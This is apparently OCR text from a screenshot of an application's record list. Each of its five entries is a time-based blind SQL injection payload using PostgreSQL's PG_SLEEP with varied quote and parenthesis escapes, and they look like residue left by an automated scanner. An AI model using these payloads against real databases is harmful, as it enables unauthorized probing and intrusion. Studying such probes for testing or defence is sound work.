
555-1 OR 164=(SELECT 164 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:57 AM
555-1) OR 241=(SELECT 241 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:57 AM
555-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:57 AM
555wIE2eZ5A' OR 653=(SELECT 653 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:57 AM
555g4txNuAt') OR 652=(SELECT 652 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:57 AM